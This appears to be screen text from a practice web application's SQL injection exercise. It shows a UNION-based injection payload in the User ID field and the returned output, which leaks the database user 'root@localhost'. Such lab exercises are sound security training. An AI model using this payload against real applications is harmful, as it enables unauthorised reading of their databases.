 Vulnerability: SQL Injection
User ID: Submit
ID: 1'  UNION   SELECT NULL, user()'
First name: admin
Surname: admin
ID: 1'  UNION   SELECT NULL, user()'
First name:
Surname: root@localhost